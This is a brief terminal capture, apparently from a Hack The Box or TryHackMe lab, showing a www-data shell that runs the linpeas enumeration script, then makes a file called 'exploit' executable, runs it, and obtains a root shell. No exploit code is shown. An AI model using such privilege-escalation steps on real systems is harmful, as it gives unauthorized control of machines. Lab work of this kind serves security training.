 drwxrwxrwt  3 root     root       4096 Feb  6 03:45 .
-rw-rw-rw-  1 www-data www-data  17376 Feb  6 03:43 exploit
-rw-rw-rw-  1 www-data www-data 148348 Feb  6 03:33 linpeas.out
drwx------  2 www-data www-data   4096 Feb  6 03:33 tmux-33
-rwxrwxrwx  1 www-data www-data 762836 Dec 31 15:16 linpeas.sh
drwxr-xr-x 24 root     root       4096 Aug  3  2020 ..
$ chmod +x exploit
$ ./exploit
bash: cannot set terminal process group (1129): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.4# whoami
whoami
root
bash-4.4#
[0] 0:htb- 1:tryhackme*Z "kali-Dell" 21:46 05-